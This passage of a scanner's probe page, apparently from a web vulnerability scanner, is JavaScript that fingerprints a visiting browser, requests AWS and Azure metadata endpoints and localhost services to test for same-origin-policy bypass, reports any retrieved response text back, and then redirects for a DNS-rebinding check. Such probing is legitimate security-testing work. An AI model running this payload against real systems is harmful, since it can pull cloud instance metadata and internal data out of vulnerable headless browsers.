			req.setRequestHeader(property, headers[property])
		}
	}
	
	req.onreadystatechange = function(){
        //console.log(req.readyState)
        if(req.readyState === 4) {
            if(req.responseText.length) {
                success_callback(req.responseText)
            }
        };
    }
    req.send(null);
}

/* User-Agent Enumeration*/

// test 0: Just used to confirm that we are running JavaScript
// 
try{
        result = {"user_agent_report":{
            "user_agent": navigator.userAgent, 
            "window_origin":window.origin,
            "current_url":window.location.href}
        }
        ajax_report(JSON.stringify(result))
    
}catch(e){
    ajax_report(String(e))
}


// test 1:  Are my props different to a typical window
try{
    var propdiff = windowPropDiff(window)
    if(propdiff.length > 0){
        //console.log("reporting prop diff")
        //console.log(propdiff)
        result = {"user_agent_report":{"prop_diff_window": propdiff}}
        ajax_report(JSON.stringify(result))
    }
}catch(e){
    ajax_report(String(e))
}


// test 1b: Same as above but for the global object
//var globalScope = Function("return this")()
var globalScope = this
try{
    var propdiff_global = windowPropDiff(globalScope)
    if(propdiff_global.length > 0){
        //console.log("reporting prop diff")
        //console.log(propdiff)
        result = {"user_agent_report":{"prop_diff_global": propdiff_global}}
        ajax_report(JSON.stringify(result))
    }
}catch(e){
ajax_report(String(e))
}


/*  User-Agent Vulnerability Checks */
function check_sop_bypass(remote_url, title, headers){
	try{
		function report_ajax_sop_bypass(response_text){
			
			if(!response_text){
				return
			}
			console.log("Got SOP Hit");
			console.log(response_text);

			var title = "Same Origin Bypass (XMLHttpRequest): " + remote_url
	 
			desc = "The remote user agent does not adhere to the same-origin policy (SOP)\n"
			desc += "The same-origin policy is an important concept in the web application security model. "
			desc += "Under the policy, a web browser permits scripts contained in a first web page to access "
			desc += "data in a second web page, but only if both web pages have the same origin (i.e. the same scheme, "
			desc += "hostname and port).\n\n"
			desc += "The remote browser agent appears to have security mechanisms such as the SOP disabled. "
			desc += "It is therefore possible to inject a script into the browser which is able to make network requests "
			desc += "to any host and retrieve the response. "
			desc += "The attacker could exploit this to access restricted systems such as internal hosts and/or Cloud " 
			desc += "provider metadata services.\n\n"
    
			result = {
				"user_agent_vuln":{
					"name": title, 
					"description": desc, 
					"meta_data":{
						"remote_text":response_text, 
						"current_url":window.location.href, 
						"remote_url":remote_url
					}
				}
			}
			// report it
			ajax_report(JSON.stringify(result))
		}//end func
		var sop_bypass = xmlhttp_check(remote_url, report_ajax_sop_bypass, headers)
    
		}catch(e){
			console.error(e)
			ajax_report(String(e))
	}
}

// ToDo: Add function for getting AWSv2 Metadata
//https://docs.aws.amazon.com/AWSEC2/latest/UserGuide/configuring-instance-metadata-service.html

var SOP_URLS = [
	{
		"title":"Same Origin Bypass: Cross-Domain request to appcheck-ng.com",
		"url":"https://appcheck-ng.com/robots.txt", 
		"headers":{}
	},
	{
		"title":"Same Origin Bypass: AWS V1 Metadata Service",
		"url":"http://169.254.169.254/latest/meta-data/", 
		"headers":{}
	},
	{
		"title":"Same Origin Bypass: Azure Metadata Service (2017-04-02)",
		"url":"http://169.254.169.254/metadata/instance?api-version=2017-04-02", 
		"headers":{"Metadata": "true"}
	},
	{
		"title":"Same Origin Bypass: Azure Metadata Service (2021-02-01)",
		"url":"http://169.254.169.254/metadata/instance?api-version=2021-02-01", 
		"headers":{"Metadata": "true"}
	},
	{
		"title":"Same Origin Bypass: https://localhost",
		"url":"https://localhost", 
		"headers":{},
	},
	{
		"title":"Same Origin Bypass: http://localhost",
		"url":"http://localhost", 
		"headers":{},
	},
	{
		"title":"Same Origin Bypass: http://localhost:8080",
		"url":"http://localhost:8080", 
		"headers":{},
	}
]

function launch_sop_checks(){
    for(var i=0; i < SOP_URLS.length;i++){
	    var url = SOP_URLS[i]["url"]
	    var title = SOP_URLS[i]["title"]
	    var headers = SOP_URLS[i]["headers"]
	    check_sop_bypass(url, title, headers)	
    }
}
// wrapped the above in a function to avoid polluting global scope
launch_sop_checks()

//ajax_report(getMembers(globalScope).join(","))
// DNS Rebind Audit test

setTimeout(function(){
    try{
        top.location.href = "http://" + location.hostname + "/dns_rebind_audit"
    }catch(e){
        location.href = "http://" + location.hostname + "/dns_rebind_audit"
    }
}, 4000)

//var iframe = document.createElement("iframe");
//iframe.src = "http://" + location.hostname + "/dns_rebind_audit";
//document.body.appendChild(iframe);

</script>

</body>
</html>

